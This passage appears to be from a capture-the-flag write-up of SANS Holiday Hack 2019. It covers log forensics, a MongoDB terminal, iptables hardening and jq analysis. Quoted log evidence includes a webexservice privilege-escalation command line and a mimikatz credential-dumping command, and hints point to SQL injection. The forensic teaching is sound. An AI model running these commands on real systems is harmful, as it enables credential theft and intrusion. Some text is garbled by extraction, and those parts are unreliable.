Browsing further within the results of question 3, we see a message (id = 5cf94ab0-1b70-11eab211-0242ac120005) with a CommandLine C:\Windows\system32\cmd.exe /c "sc start webexservice a software-update 1 wmic process call create "cmd.exe /c C:\Users\minty\Downloads\cookie\_recipe2.exe" ". This command starts a webexservice service.

Solution 4: webexservice

#### Question 5

What is the file-path + filename of the binary ran by the attacker to dump credentials?

In the CommandLine of the message found in question  $4a$  cookie recipe2.exe executable is started. Let's search for any commands run by this process:

Search> ParentProcessImage:"C:\\Users\\minty\\Downloads\\cookie\_recipe2.exe"

Sort the results ascending by timestamp. At 2019-11-19 05:41:17 ( $id = 5d97d4a1-1b70-11ea-b211-$ 0242ac120005) we see mimikatz.exe is downloaded into c: \cookie.exe. The next messages download the rest of the mimikatz application.

At 2019-11-19 05:45:14 (id = 5dc5e982-1b70-11ea-b211-0242ac120005) we see C:\cookie.exe (mimikatz) is called with the parameters "privilege::debug" "sekurlsa::logonpasswords" exit. These options tell mimikatz to dump the [credentials.](https://github.com/gentilkiwi/mimikatz/wiki/module-~-sekurlsa)

#### Solution 5: C:\cookie.exe

#### Question 6

The attacker pivoted to another workstation using credentials gained from Minty's computer. Which account name was used to pivot to another machine?

Pivoting to another machine implies the attacker has successfully logged on to that machine. We should be able to see this event in the Windows Event log. In the Windows Event log, an account that successfully logged on will have [event](https://docs.microsoft.com/en-us/windows/security/threat-protection/auditing/event-4624) id 4624. From question 2 we also know that the attacker's IP address is 192.168.247.175. This helps narrowing down the results:

Search> EventID:4624 AND SourceNetworkAddress:192.168.247.175

Sort ascending by timestamp, we find the first message (id = 5e04a030-1b70-11ea-b211- 0242ac120005) which has an AccountName field alabaster.

#### Solution 6: alabaster

### Question 7

What is the time ( HH:MM:SS ) the attacker makes a Remote Desktop connection to another machine?

Remote Desktop logins will be present in the Windows Event log as an event with id=4624 (successful logon) and LogonType 10 (see this [article\)](https://www.manageengine.com/products/active-directory-audit/kb/windows-security-log-event-id-4624.html):

EventID: 4624 AND LogonType:10

The single message returned from this search query has timestamp 2019-11-19 06:04:28.

Solution 7: 06:04:28

### Question 8

The attacker navigates the file system of a third host using their Remote Desktop Connection to the second host. What is the

### SourceHostName,DestinationHostname,LogonType of this connection? (submit in that order as csv)

From the message in question 7, we see the DestinationHostName is  $e1fu-res-wks2$ . If we want to see successful logons from this Hostname to any other hostname, we execute the following query:

#### Search> SourceHostName:"ELFU-RES-WKS2" AND EventID:4624

Note: I struggled here for a bit and then noticed the SourceHostName is capitalized and the query is case-sensitive.

From the resulting messages we see the DestinationHostName is elfu-res-wks3 and the  $LogonType = 3$ .

Solution 8: elfu-res-wks2,elfu-res-wks3,3

### Question 9

What is the full-path + filename of the secret research document after being transferred from the third host to the second host?

A file transfer will result in the creation of a file on the destination host. Reading the [sysmon](https://docs.microsoft.com/en-gb/sysinternals/downloads/sysmon) [manual,](https://docs.microsoft.com/en-gb/sysinternals/downloads/sysmon) we should be able to see this with EventID = 2 (a process changed a file creation time). We know the source should be elfu-res-wks3. Running a query with just these 2 clauses will generate too much noise. Decluttering the results based on file extension, I ended up with the following query:

Search> source:"elfu-res-wks3" AND EventID:2 AND NOT TargetFilename:/.+.temp/ AND NOT TargetFilename:/.+.db/ AND NOT TargetFilename:/.+.tmp/ AND NOT TargetFilename:/.+.xml/ AND NOT TargetFilename:/.+.txt/

This way I found the message (id =  $66516980 - 1670 - 11e$ a-b211-0242ac120005, timestamp = 2019-11-18 06:01:05) that had a TargetFileName of

C:\Users\holly\Documents\super\_secret\_elfu\_research.pdf. This is the filepath on the source host. We need the full filepath on the destination machine (elfu-res-wks2), so we search for that:

#### Search> source:elfu-res-wks2 AND TargetFilename:/.+super secret elfu research.pdf+/

Now we find the filepath C:\Users\alabaster\Desktop\super\_secret\_elfu\_research.pdf

Solution 9: C:\Users\alabaster\Desktop\super\_secret\_elfu\_research.pdf

### Question 10

What is the IPv4 address (as found in logs) the secret research document was exfiltrated to?

Looking for all messages with a CommandLine containing the string super secret elfu research.pdf:

Search> CommandLine:/.+super\_secret\_elfu\_research.pdf.+/

We end up with 1 message (id = 5f9cf370-1b70-11ea-b211-0242ac120005) with a Powershell command that uploads the file to pastebin.com. There should be an event for this connection as well:

Search> DestinationHostname:pastebin.com

Now we find a message (id = 5f9e04e0-1b70-11ea-b211-0242ac120005) with DestinationIp 104.22.3.84

Solution 10: 104.22.3.84

This solves the terminal and the following message appears:

# Incident Response Report #7830984301576234 Submitted. Incident Fully Detected!

### Pepper's Hint for objective 9

- $\Rightarrow$  That's it hooray!
- $\Rightarrow$  Have you had any luck retrieving scraps of paper from the Elf U server?
- $\Rightarrow$  You might want to look into SQL injection techniques.
- $\Rightarrow$  OWASP is always a good resource for web attacks.
- $\Rightarrow$  For blind SQLi, I've heard Sqlmap is a great tool.
- $\Rightarrow$  In certain circumstances though, you need custom tamper scripts to get things going!


# Terminal: Mongo Pilfer (Holly Evergreen)

Holly Evergreen can be found in the NetWars room and will provide a hint for [objective](#page-84-0) 10 if you can help him out with his terminal.

# Holly Evergreen's opening dialogue

- $\Rightarrow$  Hey! It's me, Holly Evergreen! My teacher has been locked out of the quiz database and can't remember the right solution.
- $\Rightarrow$  Without access to the answer, none of our quizzes will get graded.
- $\Rightarrow$  Can we help get back in to find that solution?
- $\Rightarrow$  *I* tried  $l$  sof  $-i$ , but that tool doesn't seem to be installed.
- $\Rightarrow$  I think there's a tool like ps that'll help too. What are the flags I need?
- $\Rightarrow$  Either way, you'll need to know a teensy bit of Mongo once you're in.
- $\Rightarrow$  Pretty please find us the solution to the quiz!

After starting the terminal, we're greeted with the following welcome message:



#### FIGURE 15: MONGO PILFER TERMINAL WELCOME MESSAGE

So, we need to dive into the Mongo system to find some answers. First start the mongo shell:



On what port is Mongo running? Check the details of the running process:

elf@xxx:~\$ ps -aux | grep mongo mongo 9 1.5 0.1 1015620 62784 ? Sl 12:30 0:01 /usr/bin/mongod - -quiet --fork --port 12121 --bind\_ip 127.0.0.1 --logpath=/tmp/mongo.log

We see the mongo process is started with the --port 12121 commandline option; Mongo is running on port 12121. Now let's start the Mongo shell with the right port:

```
elf@xxx:~$ mongo 127.0.0.1:12121
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:12121/test
MongoDB server version: 3.6.3
Welcome to the MongoDB shell.
... snip ...
```
Let's see the collections present. MongoDB stores documents in collections, which are analogous to tables in relational databases.

> show collections redherring

Hmm.... a red [herring?](https://en.wikipedia.org/wiki/Red_herring) Wrong way! We'll continue with the databases instead:



… and proceed with the tables:



Run the command:

### > db.loadServerScripts();displaySolution();

This solves the terminal and shows a pretty and festive ASCII animation of a Christmas tree:



# Holly's hint for objective 10

- $\Rightarrow$  Woohoo! Fantabulous! I'll be the coolest elf in class.
- $\Rightarrow$  On a completely unrelated note, digital rights management can bring a hacking elf down.
- $\Rightarrow$  That ElfScrow one can really be a hassle.
- $\Rightarrow$  It's a good thing Ron Bowes is giving a talk on reverse engineering!
- $\Rightarrow$  That guy knows how to rip a thing apart. It's like he breathes opcodes!



Holly Evergreen can now fully focus on monitoring the NetWars event

# Terminal: Smart Braces (Kent Tinseltooth)

Kent Tinseltooth can be found in the Student Union area and will provide a hint for [objective](#page-97-0) [11](#page-97-0) if you can help him out with his terminal.

### Kent Tinseltooth's opening dialogue

- $\Rightarrow$  OK, this is starting to freak me out!
- $\Rightarrow$  Oh sorry, I'm Kent Tinseltooth. My Smart Braces are acting up.
- $\Rightarrow$  Do... Do you ever get the feeling you can hear things? Like, voices?
- $\Rightarrow$  I know, I sound crazy, but ever since I got these... Oh!
- $\Rightarrow$  Do you think you could take a look at my Smart Braces terminal?
- $\Rightarrow$  I'll bet you can keep other students out of my head, so to speak.
- $\Rightarrow$  It might just take a bit of Iptables work.

After starting the terminal, a dialogue appears between Kent TinselTooth and an Inner Voice:

Voice: Kent. Kent. Wake up, Kent. Inner Voice: I'm talking to you, Kent. I must be going insane Kent TinselTooth: Am I? Inner Voice: That remains to be seen, Kent. But we are having a conversation. Inner Voice: This is Santa, Kent, and you've been a very naughty boy. Kent TinselTooth: Alright! Who is this?! Holly? Minty? Alabaster? Inner Voice: I am known by many names. I am the boss of the North Pole. Turn to me and be hired after graduation. Kent TinselTooth: Oh, sure. Inner Voice: Cut the candy, Kent, you've built an automated, machine-learning, sleigh device. Kent TinselTooth: How did you know that? Inner Voice: I'm Santa - I know everything. Kent TinselTooth: Oh. Kringle. \*sigh\* Inner Voice: That's right, Kent. Where is the sleigh device now? Kent TinselTooth: I can't tell you. Inner Voice: How would you like to intern for the rest of time? u.org using de creds, but I don't know more. It's classified. Inner Voice: Very good Kent, that's all I needed to know. Kent TinselTooth: I thought you knew everything? Inner Voice: Nevermind that. I want you to think about what you've researched and studied. From now on, stop playing with your teeth, and floss more. \*Inner Voice Goes Silent\* Kent TinselTooth: Oh no, I sure hope that voice was Santa's. Kent TinselTooth: I suspect someone may have hacked into my IOT teeth braces. Kent TinselTooth: I must have forgotten to configure the firewall... Kent TinselTooth: Please review /home/elfuuser/IOTteethBraces.md and help me configure the firewall. this ribbon cable on my teeth uncomfortable.

Ok, so we need to properly configure a firewall and Kent is getting nervous. Let's start with viewing the file mentioned in the dialogue:

elf@xxx:~\$ cat IOTteethBraces.md # ElfU Research Labs - Smart Braces ### A Lightweight Linux Device for Teeth Braces ### Imagined and Created by ElfU Student Kent TinselTooth This device is embedded into one's teeth braces for easy management and monitoring of dental status. It uses FTP and HTTP for management and monitoring purposes but also has SSH for remote access. Please refer to the management documentation for this purpose. ## Proper Firewall configuration: The firewall used for this system is `iptables`. The following is an example of how to set a default policy with using `iptables`:  $\ddot{\phantom{0}}$ sudo iptables -P FORWARD DROP  $\ddot{\phantom{1}}$ The following is an example of allowing traffic from a specific IP and to a specific port:  $\ddot{\phantom{0}}$ sudo iptables -A INPUT -p tcp --dport 25 -s 172.18.5.4 -j ACCEPT  $\ddot{\phantom{0}}$ A proper configuration for the Smart Braces should be exactly: 1. Set the default policies to DROP for the INPUT, FORWARD, and OUTPUT chains. 2. Create a rule to ACCEPT all connections that are ESTABLISHED,RELATED on the INPUT and the OUTPUT chains. 3. Create a rule to ACCEPT only remote source IP address 172.19.0.225 to access the local SSH server (on port 22). 4. Create a rule to ACCEPT any source IP to the local TCP services on ports 21 and 80. 5. Create a rule to ACCEPT all OUTPUT traffic with a destination TCP port of 80. 6. Create a rule applied to the INPUT chain to ACCEPT all traffic from the lo interface.

There are 6 rules to configure. We'll set the firewall rules in the order specified in the IOTteethBraces.md document. Following the iptables [manual,](https://linux.die.net/man/8/iptables) configuring the rules is pretty straight forward:

#### 1. Set the default policies to DROP for the INPUT, FORWARD, and OUTPUT chains

sudo iptables -P INPUT DROP sudo iptables -P FORWARD DROP sudo iptables -P OUTPUT DROP

2. ACCEPT all connections that are ESTABLISHED, RELATED on the INPUT and the OUTPUT chains

sudo iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT sudo iptables -A OUTPUT -m state --state ESTABLISHED,RELATED -j ACCEPT

3. ACCEPT only remote source IP address 172.19.0.225 to access the local SSH server (on port 22) sudo iptables -A INPUT -p tcp --dport 22 -s 172.19.0.225 -j ACCEPT

4. ACCEPT any source IP to the local TCP services on ports 21 and 80 sudo iptables -A INPUT -p tcp --dport 80 -j ACCEPT sudo iptables -A INPUT -p tcp --dport 21 -j ACCEPT

5. ACCEPT all OUTPUT traffic with a destination TCP port of 80 sudo iptables -A OUTPUT -p tcp --dport 80 -j ACCEPT

6. Create a rule applied to the INPUT chain to ACCEPT all traffic from the lo interface sudo iptables -A INPUT -i lo -j ACCEPT

Kent is in a hurry and after a short while he starts to get really nervous:

TinselTooth: Is the firewall fixed yet? I can't stand much more of having this cable on my teeth. You've got 5 more minutes before I'm yanking it

Kent is an elf of his word, because after 5 minutes Kent has had enough of it:

```
Kent TinselTooth: I can't take it anymore!
*yanks cable from IOT braces - disconnected*
/usr/bin/inits: line 10: 82 Killed su elfuuser
```
Easy now Kent, or as we say in The Hague: [Rustaagh!](https://youtu.be/9ooRtiAQC5k)

After restarting the terminal and executing the commands to secure the firewall, Kent is a happy elf again:



The command sudo iptables -L lists the firewall configuration. Running that command right after the final configuration rule was placed yielded the following result:



# Kent's hint for objective 11

- $\Rightarrow$  Oh thank you! It's so nice to be back in my own head again. Er, alone.
- $\Rightarrow$  By the way, have you tried to get into the crate in the Student Union? It has an interesting set of locks.
- $\Rightarrow$  There are funny rhymes, references to perspective, and odd mentions of eggs!
- $\Rightarrow$  And if you think the stuff in your browser looks strange, you should see the page source...
- $\Rightarrow$  Special tools? No, I don't think you'll need any extra tooling for those locks.
- $\Rightarrow$  BUT I'm pretty sure you'll need to use Chrome's developer tools for that one.
- $\Rightarrow$  Or sorry, you're a Firefox fan?
- $\Rightarrow$  Yeah, Safari's fine too I just have an ineffible hunger for a physical Esc key.
- $\Rightarrow$  Edge? That's cool. Hm? No no, I was thinking of an unrelated thing.
- $\Rightarrow$  Curl fan? Right on! Just remember: the Windows one doesn't like double quotes.
- $\Rightarrow$  Old school, huh? Oh sure I've got what you need right here...
	-
- $\Rightarrow$  And I hear the Holiday Hack Trail game will give hints on the last screen if you complete it on Hard.



Look at that big smile Kent Tinseltooth has; so happy his teeth are safe again

# Terminal: jq (Wunorse Openslae)

After completing objective 11, we gained access to the Sleigh Workshop where Wunorse Openslae can be found. He will provide a hint for [objective](#page-106-0) 12 if you can help him out with his terminal.

### Wunorse Openslae's opening dialogue

- $\Rightarrow$  I'm pretty sure one of these connections is a malicious C2 channel...
- $\Rightarrow$  Do you think you could take a look?
- $\Rightarrow$  I hear a lot of C2 channels have very long connection times.
- $\Rightarrow$  Please use  $\gamma q$  to find the longest connection in this data set.
- $\Rightarrow$  We have to kick out any and all grinchy activity!

After starting the terminal we're greeted with the following message:

```
Some JSON files can get quite busy.
There's lots to see and do.
Does C&C lurk in our data?
JQ's the tool for you!
-Wunorse Openslae
Identify the destination IP address with the longest connection duration
using the supplied Zeek logfile. Run runtoanswer to submit your answer.
```
The home directory contains a conn.log file of around 50 MB in which we need to identify the destination IP address with the longest connection duration.

Each entry in the conn.log has the following JSON format:

```
{
     "ts": "2019-04-04T20:34:24.698965Z",
     "uid": "CAFvAu2l50Km67tSP5",
     "id.orig_h": "192.168.144.130",
     "id.orig_p": 64277,
     "id.resp_h": "192.168.144.2",
     "id.resp_p": 53,
     "proto": "udp",
     "service": "dns",
     "duration": 0.320463,
    "orig bytes": 94,
     "resp_bytes": 316,
     "conn_state": "SF",
    "missed_bytes": 0,
     "history": "Dd",
     "orig_pkts": 2,
     "orig_ip_bytes": 150,
     "resp_pkts": 2,
     "resp_ip_bytes": 372
}
```
Notice the duration attribute. Using the  $jq$  [manual](https://stedolan.github.io/jq/manual/) I was able to fabricate a  $jq$  query that sorts descending by the duration attribute and returns the first entry:



From this entry we see the destination IP address 13.107.21.200. Now execute runtoanswer and provide '13.107.21.200' as an answer:

```
elf@xxx:~$ ./runtoanswer
```
Loading, please wait......

What is the destination IP address with the longes connection duration? 13.107.21.200

Thank you for your analysis, you are spot-on. I would have been working on that until the early dawn. Now that you know the features of jq, You'll be able to answer other challenges too.

-Wunorse Openslae

Congratulations!

#### Wunorse's hint for objective 12

- $\Rightarrow$  That's got to be the one thanks!
- $\Rightarrow$  Hey, you know what? We've got a crisis here.
- $\Rightarrow$  You see, Santa's flight route is planned by a complex set of machine learning algorithms which use available weather data.
- $\Rightarrow$  All the weather stations are reporting severe weather to Santa's Sleigh. I think someone might be forging intentionally false weather data!
- $\Rightarrow$  I'm so flummoxed I can't even remember how to login!
- $\Rightarrow$  Hmm... Maybe the Zeek http.log could help us.
- $\Rightarrow$  I worry about LFI, XSS, and SQLi in the Zeek log oh my!
- $\Rightarrow$  And I'd be shocked if there weren't some shell stuff in there too.
- $\Rightarrow$  I'll bet if you pick through, you can find some naughty data from naughty hosts and block it in the firewall.
- $\Rightarrow$  If you find a log entry that definitely looks bad, try pivoting off other unusual attributes in that entry to find more bad IPs.
- $\Rightarrow$  The sleigh's machine learning device (SRF) needs most of the malicious IPs blocked in order to calculate a good route.
- $\Rightarrow$  Try not to block many legitimate weather station IPs as that could also cause route calculation failure.
- $\Rightarrow$  Remember, when looking at JSON data,  $\overline{q}$  is the tool for you!



Wunorse Openslae is still worried about Santa's safety

# **Objectives**

# 0) Talk to Santa in the Quad

Enter the campus quad and talk to Santa.

